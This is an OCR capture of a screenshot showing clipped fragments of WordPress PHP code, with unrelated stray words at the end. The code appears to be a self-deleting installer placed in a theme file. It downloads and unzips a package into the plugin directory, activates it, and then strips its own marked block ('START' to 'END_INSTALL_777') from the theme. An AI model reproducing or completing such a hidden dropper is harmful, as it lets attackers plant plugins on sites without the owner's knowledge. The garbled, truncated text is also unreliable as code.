
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
nny app uk 2026